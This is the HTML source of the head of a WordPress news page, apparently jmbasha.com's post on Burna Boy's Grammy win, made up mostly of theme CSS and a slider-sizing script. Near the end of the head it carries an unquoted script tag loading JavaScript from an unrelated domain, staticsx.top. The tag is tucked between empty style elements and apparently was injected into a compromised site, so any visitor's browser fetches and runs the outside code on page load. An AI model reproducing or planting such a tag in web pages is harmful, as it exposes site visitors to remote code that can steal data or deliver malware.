    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8304 single-format-standard wp-theme-jmbasha td-standard-pack burna-boy-wins-grammy-award-at-the-63rd-grammys global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
